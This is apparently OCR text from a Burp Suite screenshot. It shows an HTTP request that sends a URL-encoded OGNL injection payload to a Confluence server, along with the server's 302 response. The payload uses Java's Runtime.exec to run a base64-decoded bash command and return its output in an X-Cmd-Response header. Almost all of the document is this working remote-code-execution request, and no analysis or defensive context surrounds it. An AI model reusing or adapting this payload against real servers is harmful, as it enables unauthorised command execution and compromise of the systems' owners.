 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Us
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://
Request
Pretty Raw Hex \n
1 GET
//%24%7B(%23a%3D%40org.apache.commons.io.IOUtils%40toS
tring(%40java.lang.Runtime%40getRuntime().exec(%22bash
%20-c%20%7Becho%2CZWNobyBhYWEgPiAxLnR4dA%3D%3D%7D%7C%7
Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22).getInputStream()
%2C%22utf-8%22)).(%40com.opensymphony.webwork.ServletA
ctionContext%40getResponse().setHeader(%22X-Cmd-Respon
se%22%2C%23a))%7D// HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=6662E529CBA1C1925B0C7154CBAD2C4B
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1655288171320
5 Set-Cookie: JSESSIONID=CF9F057B058276485D78E975AD3BAC0C;
Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.
commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRunt
ime%28%29.exec%28%22bash+-c+%7Becho%2CZWNobyBhYWEgPiAxLnR4dA%3
D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22%29.getInputSt
ream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.
ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-
Response%22%2C%23a%29%29%7D%2Findex.action&permissionViolation
=true
11 Content-Type: text/html;charset=UTF-8
12 Content-Length: 0
13 Date: Wed, 15 Jun 2022 10:16:22 GMT
14 Connection: close
15
16